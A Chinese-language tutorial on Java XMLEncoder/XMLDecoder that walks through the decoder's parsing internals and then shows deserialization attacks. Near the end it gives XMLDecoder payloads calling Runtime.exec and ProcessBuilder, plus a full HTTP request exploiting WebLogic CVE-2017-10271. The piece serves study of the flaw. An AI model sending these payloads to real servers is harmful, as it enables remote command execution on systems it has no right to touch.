1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 import java.beans.XMLEncoder;import java.io.FileOutputStream;import java.io.IOException;public class XMLEncoderExample { public static void main (String[] args) { try (FileOutputStream fos = new FileOutputStream ("object.xml" ); XMLEncoder encoder = new XMLEncoder (fos)) { MyObject obj = new MyObject ("example" , 123 ); encoder.writeObject(obj); } catch (IOException e) { e.printStackTrace(); } } }
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 public class MyObject { private String name; private int value; public MyObject () { } public MyObject (String name, int value) { this .name = name; this .value = value; } public String getName () { System.out.println("getName方法被调用" ); return name; } public void setName (String name) { System.out.println("setName方法被调用" ); this .name = name; } public int getValue () { System.out.println("getValue方法被调用" ); return value; } public void setValue (int value) { System.out.println("setValue方法被调用" ); this .value = value; } }
运行得到如下xml文件
1 2 3 4 5 6 7 8 9 10 11 12 <?xml version="1.0" encoding="UTF-8" ?> <java version ="1.8.0_65" class ="java.beans.XMLDecoder" > <object class ="MyObject" > <void property ="name" > <string > example</string > </void > <void property ="value" > <int > 123</int > </void > </object > </java >
同时控制台输出如下
1 2 3 4 5 6 7 getName方法被调用 getName方法被调用 setName方法被调用 getValue方法被调用 getValue方法被调用 getValue方法被调用 setValue方法被调用
XMLDecoder XMLDecoder 类用于从 XML 格式反序列化回 Java 对象。以下是使用 XMLDecoder 的基本步骤:
创建 XMLDecoder 对象 :通常使用一个 InputStream(如 FileInputStream)来创建 XMLDecoder 对象。读取对象 :通过调用 readObject 方法从 XML 编码流中读取对象。关闭解码器 :完成读取后,调用 close 方法关闭解码器并释放资源。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 import java.beans.XMLDecoder;import java.io.FileInputStream;import java.io.IOException;public class XMLDecoderExample { public static void main (String[] args) { try (FileInputStream fis = new FileInputStream ("object.xml" ); XMLDecoder decoder = new XMLDecoder (fis)) { MyObject obj = (MyObject) decoder.readObject(); System.out.println("Name: " + obj.getName()); System.out.println("Value: " + obj.getValue()); } catch (IOException e) { e.printStackTrace(); } } }
运行控制台输出如下
1 2 3 4 5 6 setName方法被调用 setValue方法被调用 getName方法被调用 Name: example getValue方法被调用 Value: 123
通过 XMLEncoder 和 XMLDecoder,可以方便地将 Java 对象的状态持久化为 XML 文件,并在需要时恢复这些对象。
XML 本身是一种非常灵活的标记语言,允许用户定义自己的标签和属性。因此,XML 没有预定义的 “所有” 属性标签。但是,在特定的 XML 架构或标准中,如 java.beans.XMLEncoder 和 java.beans.XMLDecoder 使用的 XML 格式,有一些特定的标签和属性是常用的。
常见的 XML 标签和属性 1. XML 声明 1 <?xml version="1.0" encoding="UTF-8" ?>
标签和属性:
version: 指定 XML 版本。encoding: 指定编码方式。
2. 根元素 <java> 1 <java version ="1.8.0_241" class ="java.beans.XMLDecoder" >
标签和属性:
java: 根元素,包含整个 XML 文件结构。version: 指定 Java 版本。class: 指定用于解析的 Java 类。
3. 对象元素 <object> 1 2 3 <object class ="com.example.MyObject" > </object >
标签和属性:
object: 表示一个 Java 对象。class: 指定对象的类名。
4. 属性设置 <void> 1 2 3 <void property ="name" > <string > example</string > </void >
标签和属性:
void: 用于调用方法(特别是 setter 方法)。property: 指定要设置的属性名称。
5. 基本数据类型
<string>: 表示一个字符串值。
1 <string > example</string >
<int>: 表示一个整数值。
<boolean>: 表示一个布尔值。
<float>: 表示一个浮点值。
<double>: 表示一个双精度浮点值。
<long>: 表示一个长整数值。
<short>: 表示一个短整数值。
<char>: 表示一个字符值。
6. 数组和集合
<array>: 表示一个数组。
1 2 3 4 5 <array class ="int[]" > <int > 1</int > <int > 2</int > <int > 3</int > </array >
<list>: 表示一个列表。
1 2 3 4 <list > <string > item1</string > <string > item2</string > </list >
<map>: 表示一个映射(键值对)。
1 2 3 4 5 6 7 8 9 10 <map > <entry > <string > key1</string > <string > value1</string > </entry > <entry > <string > key2</string > <string > value2</string > </entry > </map >
7. 方法调用
8. Null 值
XMLDecoder解析流程分析(可不看) 参考了p1g3师傅的文章,但是文章在p牛的知识星球,并且没有找到公开文章链接。感兴趣可以加入p牛知识星球搜索Weblogic XMLDecoder。
用下面这段分析正常xml文件的解析流程
1 2 3 4 5 6 7 8 9 10 11 12 <?xml version="1.0" encoding="UTF-8" ?> <java version ="1.8.0_65" class ="java.beans.XMLDecoder" > <object class ="MyObject" > <void property ="name" > <string > example</string > </void > <void property ="value" > <int > 123</int > </void > </object > </java >
反序列化成对象的代码片段
1 2 3 4 5 6 7 8 9 10 11 public class XMLDecoderExample { public static void main (String[] args) { try (FileInputStream fis = new FileInputStream ("object.xml" ); XMLDecoder decoder = new XMLDecoder (fis)) { MyObject obj = (MyObject) decoder.readObject(); } catch (IOException e) { e.printStackTrace(); } } }
想获取xml文件输入流,然后作为参数初始化一个XMLDecoder对象,接着调用这个对象的readObject方法开始反序列化。其中调用parsingComplete()方法解析相关内容,如果返回结果为true,就会将array数组中的对象返回除了,也就是从xml文件中反序列化出来的对象,否则,返回null。
1 2 3 4 5 6 public Object readObject () { return (parsingComplete()) ? this .array[this .index++] : null ; }
进入parsingComplete()方法,有一些判断语句,我们看一下this(原代码中初始化的XMLDecoder)对象中的数据。
我们要反序列化的xml文件的文件输入流在this.input中。通过得到的数据,很容易判断,会一路来到AccessController.doPrivileged语句中。AccessController.doPrivileged 在特权模式下执行解析操作。这段代码创建一个匿名 PrivilegedAction 实现,并在其中调用 XMLDecoder.this.handler.parse(XMLDecoder.this.input),启动解析过程。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 private boolean parsingComplete () { if (this .input == null ) { return false ; } if (this .array == null ) { if ((this .acc == null ) && (null != System.getSecurityManager())) { throw new SecurityException ("AccessControlContext is not set" ); } AccessController.doPrivileged(new PrivilegedAction <Void>() { public Void run () { XMLDecoder.this .handler.parse(XMLDecoder.this .input); return null ; } }, this .acc); this .array = this .handler.getObjects(); } return true ; }
来到DocumentHandler#parse方法中,可以看到,这里主要是使用了 SAXParserFactory 创建 SAXParser 实例(Simple API for XML 解析器),并使用 parse 方法解析传入的 input,而我们xml相关数据就在input中。我们跟进去
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 public void parse (final InputSource input) { if ((this .acc == null ) && (null != System.getSecurityManager())) { throw new SecurityException ("AccessControlContext is not set" ); } AccessControlContext stack = AccessController.getContext(); SharedSecrets.getJavaSecurityAccess().doIntersectionPrivilege(new PrivilegedAction <Void>() { public Void run () { try { SAXParserFactory.newInstance().newSAXParser().parse(input, DocumentHandler.this ); } catch (ParserConfigurationException exception) { handleException(exception); } catch (SAXException wrapper) { Exception exception = wrapper.getException(); if (exception == null ) { exception = wrapper; } handleException(exception); } catch (IOException exception) { handleException(exception); } return null ; } }, stack, this .acc); }
来到SAXParserImpl#parse,首先,它检查输入源也就是我们前面提到的input。接下来,如果提供了处理器 DefaultHandler,则将其设置为 xmlReader 的内容处理器、实体解析器、错误处理器和 DTD 处理器,同时取消设置旧的文档处理器。
DefaultHandler里面封装了很多标签对应的Handler
最后,使用 xmlReader 解析输入源input。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 public void parse (InputSource is, DefaultHandler dh) throws SAXException, IOException { if (is == null ) { throw new IllegalArgumentException (); } if (dh != null ) { xmlReader.setContentHandler(dh); xmlReader.setEntityResolver(dh); xmlReader.setErrorHandler(dh); xmlReader.setDTDHandler(dh); xmlReader.setDocumentHandler(null ); } xmlReader.parse(is); }
进入xmlReader.parse(is),也就是重构的SAXParserImpl#parse。这里if的判断不通过,我们不会进入if语句。直接进入super.parse(inputSource)。
1 2 3 4 5 6 7 8 9 10 11 public void parse (InputSource inputSource) throws SAXException, IOException { if (fSAXParser != null && fSAXParser.fSchemaValidator != null ) { if (fSAXParser.fSchemaValidationManager != null ) { fSAXParser.fSchemaValidationManager.reset(); fSAXParser.fUnparsedEntityHandler.reset(); } resetSchemaValidator(); } super .parse(inputSource); }
来到AbstractSAXParser#parse,首先创建一个新的 XMLInputSource 对象,传入 InputSource 的公共标识符(Public ID)和系统标识符(System ID),第三个参数为 null,表示没有基础 URI。然后从 InputSource 获取字节流、字符流和编码信息,并设置到 XMLInputSource 对象中。这样可以确保所有必要的流和编码信息都被传递给 XMLInputSource。随后,接着调用重构的parse方法解析刚刚创建xmlInputSource。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 public void parse (InputSource inputSource) throws SAXException, IOException { try { XMLInputSource xmlInputSource = new XMLInputSource (inputSource.getPublicId(), inputSource.getSystemId(), null ); xmlInputSource.setByteStream(inputSource.getByteStream()); xmlInputSource.setCharacterStream(inputSource.getCharacterStream()); xmlInputSource.setEncoding(inputSource.getEncoding()); parse(xmlInputSource); } ...... }
这里重构的parse方法,实现是在父类的父类中,即XMLParse#parse。这里初始化了一些安全相关的配置,并重置了解析器的状态。然后调用配置对象的解析方法XML11Configuration#parse,
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 public void parse (XMLInputSource inputSource) throws XNIException, IOException { if (securityManager == null ) { securityManager = new XMLSecurityManager (true ); fConfiguration.setProperty(Constants.SECURITY_MANAGER, securityManager); } if (securityPropertyManager == null ) { securityPropertyManager = new XMLSecurityPropertyManager (); fConfiguration.setProperty(Constants.XML_SECURITY_PROPERTY_MANAGER, securityPropertyManager); } reset(); fConfiguration.parse(inputSource); }
来到XML11Configuration#parse,调用 setInputSource(source) 方法设置输入源,并调用 parse(true) 方法进行实际的解析。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 public void parse (XMLInputSource source) throws XNIException, IOException { if (fParseInProgress) { throw new XNIException ("FWK005 parse may not be called while parsing." ); } fParseInProgress = true ; try { setInputSource(source); parse(true ); } ...... }
到重构的XML11Configuration#parse中,方法首先检查 fInputSource 是否为非空,如果是,则重置验证管理器和版本检测器,更新配置状态,并根据文档的版本初始化相关的解析组件。具体来说,如果是 XML 1.1 版本,则初始化 XML 1.1 组件并配置相关管道,否则配置默认管道。接着调用 fVersionDetector.startDocumentParsing 方法开始解析文档,并将 fInputSource 设为 null。在后续的 try 块中,调用 fCurrentScanner.scanDocument(complete) 方法进行实际的文档扫描,并返回扫描结果。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 public boolean parse (boolean complete) throws XNIException, IOException { if (fInputSource != null ) { try { fValidationManager.reset(); fVersionDetector.reset(this ); fConfigUpdated = true ; resetCommon(); short version = fVersionDetector.determineDocVersion(fInputSource); if (version == Constants.XML_VERSION_1_1) { initXML11Components(); configureXML11Pipeline(); resetXML11(); } else { configurePipeline(); reset(); } fConfigUpdated = false ; fVersionDetector.startDocumentParsing((XMLEntityHandler) fCurrentScanner, version); fInputSource = null ; } ...... } try { return fCurrentScanner.scanDocument(complete); } ...... }
我们跟进fCurrentScanner.scanDocument(complete),也就是XMLDocumentFragmentScannerImpl#scanDocument这段代码通过一个事件驱动的机制来解析XML内容,并调用相应的回调方法来处理不同类型的XML事件。具体来说,这个方法通过一个事件循环来获取和处理XML事件,具体的解析工作在 next() 方法中完成,scanDocument 方法用于处理这些解析后的事件。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 public boolean scanDocument (boolean complete) throws IOException, XNIException { fEntityManager.setEntityHandler(this ); int event = next(); do { switch (event) { case XMLStreamConstants.START_DOCUMENT : break ; case XMLStreamConstants.START_ELEMENT : break ; case XMLStreamConstants.CHARACTERS : fDocumentHandler.characters(getCharacterData(),null ); break ; case XMLStreamConstants.SPACE: break ; case XMLStreamConstants.ENTITY_REFERENCE : break ; case XMLStreamConstants.PROCESSING_INSTRUCTION : fDocumentHandler.processingInstruction(getPITarget(),getPIData(),null ); break ; case XMLStreamConstants.COMMENT : fDocumentHandler.comment(getCharacterData(),null ); break ; case XMLStreamConstants.DTD : break ; case XMLStreamConstants.CDATA: fDocumentHandler.startCDATA(null ); fDocumentHandler.characters(getCharacterData(),null ); fDocumentHandler.endCDATA(null ); break ; case XMLStreamConstants.NOTATION_DECLARATION : break ; case XMLStreamConstants.ENTITY_DECLARATION : break ; case XMLStreamConstants.NAMESPACE : break ; case XMLStreamConstants.ATTRIBUTE : break ; case XMLStreamConstants.END_ELEMENT : break ; default : throw new InternalError ("processing event: " + event); } event = next(); } while (event!=XMLStreamConstants.END_DOCUMENT && complete); if (event == XMLStreamConstants.END_DOCUMENT) { fDocumentHandler.endDocument(null ); return false ; } return true ; }
跟进next()方法到XMLDocumentScannerImpl$XMLDeclDriver#next(),首先无论文档中是否有XML声明,下一个驱动器设置为fPrologDriver,因此下次进入fDriver.next()方法就在其他类中。即PrologDriver中的next方法。从当前内部类的类名可以大致理解,这是用来扫xml文档相关内容的,也就是xml文件第一句<?xml version="1.0" encoding="UTF-8"?>,
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 public int next () throws IOException, XNIException { return fDriver.next(); } public int next () throws IOException, XNIException { if (DEBUG_NEXT){ System.out.println("NOW IN XMLDeclDriver" ); } setScannerState(SCANNER_STATE_PROLOG); setDriver(fPrologDriver); try { if (fEntityScanner.skipString(xmlDecl)) { fMarkupDepth++; if (XMLChar.isName(fEntityScanner.peekChar())) { fStringBuffer.clear(); fStringBuffer.append("xml" ); while (XMLChar.isName(fEntityScanner.peekChar())) { fStringBuffer.append((char )fEntityScanner.scanChar()); } String target = fSymbolTable.addSymbol(fStringBuffer.ch, fStringBuffer.offset, fStringBuffer.length); fContentBuffer.clear() ; scanPIData(target, fContentBuffer); fEntityManager.fCurrentEntity.mayReadChunks = true ; return XMLEvent.PROCESSING_INSTRUCTION ; } else { scanXMLDeclOrTextDecl(false ); fEntityManager.fCurrentEntity.mayReadChunks = true ; return XMLEvent.START_DOCUMENT; } } else { fEntityManager.fCurrentEntity.mayReadChunks = true ; return XMLEvent.START_DOCUMENT; } } catch (EOFException e) { reportFatalError("PrematureEOF" , null ); return -1 ; } }
然后回到scanDocument方法做后续处理,这里没有处理直接break跳出switch-catch语句然后调用下一个驱动器PrologDriver的next方法。
这段代码比较长,我们根据处于的状态拆出对应的case代码来看。xml头在上一步已经解析了,所以这里我们要解析的部分是
1 2 3 4 5 6 7 8 9 10 <java version ="1.8.0_65" class ="java.beans.XMLDecoder" > <object class ="MyObject" > <void property ="name" > <string > example</string > </void > <void property ="value" > <int > 123</int > </void > </object > </java >
这个解析过程是通过状态机完成的,每个状态代表解析过程中的一个特定阶段。我们来看代码是如何解析的。
首先,解析器在初始化时处于 SCANNER_STATE_PROLOG 状态。
1 2 3 4 5 6 7 8 9 10 11 case SCANNER_STATE_PROLOG: { fEntityScanner.skipSpaces(); if (fEntityScanner.skipChar('<' )) { setScannerState(SCANNER_STATE_START_OF_MARKUP); } else if (fEntityScanner.skipChar('&' )) { setScannerState(SCANNER_STATE_REFERENCE); } else { setScannerState(SCANNER_STATE_CONTENT); } break ; }
跳过空白字符后,遇到 <,切换到 SCANNER_STATE_START_OF_MARKUP 状态。
接下来,进入 SCANNER_STATE_START_OF_MARKUP 状态:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 case SCANNER_STATE_START_OF_MARKUP: { fMarkupDepth++; if (fEntityScanner.skipChar('?' )) { setScannerState(SCANNER_STATE_PI); } else if (fEntityScanner.skipChar('!' )) { if (fEntityScanner.skipChar('-' )) { if (!fEntityScanner.skipChar('-' )) { reportFatalError("InvalidCommentStart" , null ); } setScannerState(SCANNER_STATE_COMMENT); } else if (fEntityScanner.skipString(DOCTYPE)) { setScannerState(SCANNER_STATE_DOCTYPE); Entity entity = fEntityScanner.getCurrentEntity(); if (entity instanceof Entity.ScannedEntity){ fStartPos=((Entity.ScannedEntity)entity).position; } fReadingDTD=true ; if (fDTDDecl == null ) fDTDDecl = new XMLStringBuffer (); fDTDDecl.append("<!DOCTYPE" ); } else { reportFatalError("MarkupNotRecognizedInProlog" , null ); } } else if (XMLChar.isNameStart(fEntityScanner.peekChar())) { setScannerState(SCANNER_STATE_ROOT_ELEMENT); setDriver(fContentDriver); return fContentDriver.next(); } else { reportFatalError("MarkupNotRecognizedInProlog" , null ); } break ; }
fMarkupDepth 计数器(标签深度)增加。检查是否遇到 ?,如果是,则切换到 SCANNER_STATE_PI 状态。
检查是否遇到 !,处理注释 (<!--) 或文档类型声明 (<!DOCTYPE)。
检查是否为有效的XML名称字符(例如 <object>),如果是,则切换到 SCANNER_STATE_ROOT_ELEMENT 状态,并将驱动器切换为 fContentDriver。此时调用 return fContentDriver.next();。
同样由于400行代码过长,只取需要的case块代码。
首先进入的SCANNER_STATE_ROOT_ELEMENT状态对应的处理逻辑。用scanRootElementHook() 方法扫描并处理 XML 文档的根元素。我们跟进去。然后调用了scanStartElement()方法。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 case SCANNER_STATE_ROOT_ELEMENT: { if (scanRootElementHook()) { fEmptyElement = true ; return XMLEvent.START_ELEMENT; } setScannerState(SCANNER_STATE_CONTENT); return XMLEvent.START_ELEMENT ; } protected boolean scanRootElementHook () throws IOException, XNIException { if (scanStartElement()) { setScannerState(SCANNER_STATE_TRAILING_MISC); setDriver(fTrailingMiscDriver); return true ; } return false ; }
因为 <java> 不是空元素,调用 fDocumentHandler.startElement(fElementQName, fAttributes, null) 通知文档处理器。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 protected boolean scanStartElement () throws IOException, XNIException { if (fSkip && !fAdd){ ...... } if (!fSkip || fAdd){ fElementQName = fElementStack.nextElement(); if (fNamespaces) { fEntityScanner.scanQName(fElementQName); } else { String name = fEntityScanner.scanName(); fElementQName.setValues(null , name, name, null ); } ...... } if (fAdd){......} fCurrentElement = fElementQName; String rawname = fElementQName.rawname; fEmptyElement = false ; fAttributes.removeAllAttributes(); checkDepth(rawname); if (!seekCloseOfStartTag()){ fReadingAttributes = true ; fAttributeCacheUsedCount =0 ; fStringBufferIndex =0 ; fAddDefaultAttr = true ; do { scanAttribute(fAttributes); if (fSecurityManager != null && !fSecurityManager.isNoLimit(fElementAttributeLimit) && fAttributes.getLength() > fElementAttributeLimit){ fErrorReporter.reportError(XMLMessageFormatter.XML_DOMAIN, "ElementAttributeLimit" , new Object []{rawname, fElementAttributeLimit }, XMLErrorReporter.SEVERITY_FATAL_ERROR ); } } while (!seekCloseOfStartTag()); fReadingAttributes=false ; } if (fEmptyElement) { ...... } else { if (dtdGrammarUtil != null ) dtdGrammarUtil.startElement(fElementQName, fAttributes); if (fDocumentHandler != null ){ fDocumentHandler.startElement(fElementQName, fAttributes, null ); } } ...... }
跳过几个重载的来到DocumentHandler#startElement()方法
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 public void startElement (String uri, String localName, String qName, Attributes attributes) throws SAXException { ElementHandler parent = this .handler; try { this .handler = getElementHandler(qName).newInstance(); this .handler.setOwner(this ); this .handler.setParent(parent); } catch (Exception exception) { throw new SAXException (exception); } for (int i = 0 ; i < attributes.getLength(); i++) try { String name = attributes.getQName(i); String value = attributes.getValue(i); this .handler.addAttribute(name, value); } catch (RuntimeException exception) { handleException(exception); } this .handler.startElement(); }
当前处理的是,所以现在要实例化一个处理java标签的处理器,JavaElementHandler。然后设置这个handler的所有者和父级。
接着遍历元素的属性并调用 this.handler.addAttribute(name, value); 将属性添加到当前的 ElementHandler 实例。
1 2 3 4 5 6 7 8 9 10 public void addAttribute (String name, String value) { if (name.equals("version" )) { } else if (name.equals("class" )) { this .type = getOwner().findClass(value); } else { super .addAttribute(name, value); } }
然后回到DocumentHandler#startElement()方法,还有最后一句代码this.handler.startElement();需要执行。调用JavaElementHandler#startElement()。JavaElementHandler没有这个方法,父类该方法也为空。那就不管
处理完java标签后,我们的下一个标签 也是类似的过程。来到该方法后。
实例化ObjectElementHandler处理器。然后获取属性和值用ObjectElementHandler#addAttribute方法添加。不过这里处理器中没有对应的属性可以设置,所以调用父类的方法NewElementHandler#addAttribute
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 public final void addAttribute (String name, String value) { if (name.equals("idref" )) { this .idref = value; } else if (name.equals("field" )) { this .field = value; } else if (name.equals("index" )) { this .index = Integer.valueOf(value); addArgument(this .index); } else if (name.equals("property" )) { this .property = value; } else if (name.equals("method" )) { this .method = value; } else { super .addAttribute(name, value); } } public void addAttribute (String name, String value) { if (name.equals("class" )) { this .type = getOwner().findClass(value); } else { super .addAttribute(name, value); } }
然后回到DocumentHandler#startElement()去执行最后一句代码,调用了ObjectElementHandler.startElement(),由于field与idref都是null,不会进入if语句调用getValueObject()方法。
1 2 3 4 5 public final void startElement () { if ((this .field != null ) || (this .idref != null )) { getValueObject(); } }
接着下一个标签,VoidElementHandler由于没有addAttribute方法,调用父类的addAttribute方法,即ObjectElementHandler#addAttribute。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 public final void addAttribute (String name, String value) { if (name.equals("idref" )) { this .idref = value; } else if (name.equals("field" )) { this .field = value; } else if (name.equals("index" )) { this .index = Integer.valueOf(value); addArgument(this .index); } else if (name.equals("property" )) { this .property = value; } else if (name.equals("method" )) { this .method = value; } else { super .addAttribute(name, value); } }
处理器的startElement方法同理,调用父类的ObjectElementHandler.startElement(),不过依然判断为false不执行任何操作。
然后是example 标签。由于不是属性-值这种。直接调用处理器startElement方法。与上面同理由于没有改方法调用父类的ElementHandler.startElement(),方法为空啥也没干。
由于example 该标签有开始标签,还有结束标签 ,所以下一次在XMLDocumentFragmentScannerImpl#next()中,会走进这一个case代码块,会扫描结束标签。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 case SCANNER_STATE_END_ELEMENT_TAG :{ if (fEmptyElement){ fEmptyElement = false ; setScannerState(SCANNER_STATE_CONTENT); return (fMarkupDepth == 0 && elementDepthIsZeroHook() ) ? XMLEvent.END_ELEMENT : XMLEvent.END_ELEMENT ; } else if (scanEndElement() == 0 ) { if (elementDepthIsZeroHook()) { return XMLEvent.END_ELEMENT ; } } setScannerState(SCANNER_STATE_CONTENT); return XMLEvent.END_ELEMENT ; }
通过scanEndElement()方法会一直调用到DocumentHandler#endElement方法。
1 2 3 4 5 6 7 8 9 10 11 public void endElement (String uri, String localName, String qName) { try { this .handler.endElement(); } catch (RuntimeException exception) { handleException(exception); } finally { this .handler = this .handler.getParent(); } }
这里会去调用StringElementHandler的startElement()方法,由于没有所以调到父类ElementHandler#startElement()方法。
首先通过getValueObject方法获取当前元素的值对象。该对象的value属性等于我们开始和结束标签之间的值,即example 中间的值example。然后会取出这个value值,作为参数传给 this.parent.addArgument方法,也就是上一个标签VoidElementHandler的addArgument方法。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 public void endElement () { ValueObject value = getValueObject(); if (!value.isVoid()) { if (this .id != null ) { this .owner.setVariable(this .id, value.getValue()); } if (isArgument()) { if (this .parent != null ) { this .parent.addArgument(value.getValue()); } else { this .owner.addObject(value.getValue()); } } } }
最后把值放到arguments这个ArrayList里面。
接着,要处理的标签是,所以和上面流程类似,处理器是VoidElementHandler,调用的是父类的父类的父类ElementHandler#endElement方法,然后调用到父类的父类NewElementHandler#getValueObject方法。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 protected final ValueObject getValueObject () { if (this .arguments != null ) { try { this .value = getValueObject(this .type, this .arguments.toArray()); } catch (Exception exception) { getOwner().handleException(exception); } finally { this .arguments = null ; } } return this .value; } protected final ValueObject getValueObject (Class<?> type, Object[] args) throws Exception { if (this .field != null ) { return ValueObjectImpl.create(FieldElementHandler.getFieldValue(getContextBean(), this .field)); } if (this .idref != null ) { return ValueObjectImpl.create(getVariable(this .idref)); } Object bean = getContextBean(); String name; if (this .index != null ) { name = (args.length == 2 ) ? PropertyElementHandler.SETTER : PropertyElementHandler.GETTER; } else if (this .property != null ) { name = (args.length == 1 ) ? PropertyElementHandler.SETTER : PropertyElementHandler.GETTER; if (0 < this .property.length()) { name += this .property.substring(0 , 1 ).toUpperCase(ENGLISH) + this .property.substring(1 ); } } else { name = (this .method != null ) && (0 < this .method.length()) ? this .method : "new" ; } Expression expression = new Expression (bean, name, args); return ValueObjectImpl.create(expression.getValue()); }
创建一个 Expression 对象,传入上下文 bean、方法名和参数,然后调用 expression.getValue() 获取结果,并用 ValueObjectImpl.create 包装成 ValueObject 返回。这里就是把我们解析出来的类、属性、值一起包装到一个类中。
然后在Expression#getValue()方法,里面会执行对应的方法,首先执行的对应类的无参构造函数,第二次执行的才是setName方法。一直到MethodUtil#invoke方法里面。
攻击Demo 给出两种常见攻击demo。如果反序列化的xml文件是如下代码,就会触发命令执行。触发原理和上面流程差不多,也是在相同的地方反射调用方法。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?xml version="1.0" encoding="UTF-8" ?> <java version ="1.8.0_65" class ="java.beans.XMLDecoder" > <void method ="getRuntime" class ="java.lang.Runtime" > <void method ="exec" > <string > calc</string > </void > </void > </java > <?xml version="1.0" encoding="UTF-8" ?> <java version ="1.8.0_65" class ="java.beans.XMLDecoder" > <void class ="java.lang.ProcessBuilder" > <array class ="java.lang.String" length ="1" > <void index ="0" > <string > Calc</string > </void > </array > <void method ="start" /> </void > </java >
CVE-2017-3506&CVE-2017-10271 漏洞原因 Weblogic的WLS Security组件对外提供webservice服务,其中使用了XMLDecoder来解析用户传入的XML数据,在解析的过程中出现反序列化漏洞,导致可执行任意命令。
CVE-2017-3506和CVE-2017-10271原理是一样的,只是CVE-2017-3506的修复补丁是禁用object标签,所以随后出现了CVE-2017-10271。不使用object标签的payload即可。
漏洞环境 参考上面T3反序列化的环境。
影响版本 存在 WLS-WebServices 的组件的Weblogic版本。
漏洞payload 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 POST /wls-wsat/CoordinatorPortType HTTP/1.1 Host: 192.168.147.131:7001 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: text/xml Content-Length: 589 <soapenv:Envelope xmlns:soapenv ="http://schemas.xmlsoap.org/soap/envelope/" > <soapenv:Header > <work:WorkContext xmlns:work ="http://bea.com/2004/06/soap/workarea/" > <java version ="1.4.0" class ="java.beans.XMLDecoder" > <void method ="getRuntime" class ="java.lang.Runtime" > <void method ="exec" > <string > touch /tmp/CVE-2017-10271</string > </void > </void > </java > </work:WorkContext > </soapenv:Header > <soapenv:Body /> </soapenv:Envelope >
